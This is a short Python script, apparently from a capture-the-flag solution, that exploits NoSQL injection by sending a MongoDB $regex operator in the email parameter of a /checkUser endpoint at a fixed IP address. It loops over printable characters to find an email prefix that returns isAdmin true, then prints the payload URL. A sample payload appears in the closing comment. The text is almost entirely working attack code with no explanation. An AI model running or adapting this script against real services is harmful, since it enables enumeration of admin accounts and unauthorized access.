 import string import requests url = "http://143.42.131.80:1337/checkUser?email[$regex]=^" def find_isAdmin_true(): payload = "" for i in string.printable: res = requests.get(url=url+i) if '{\"exists\":true,\"isAdmin\":true}' in res.text: payload = url+i print("[+] Payload : " + payload) break if __name__ == "__main__": find_isAdmin_true() # http://143.42.131.80:1337/checkUser?email[$regex]=^f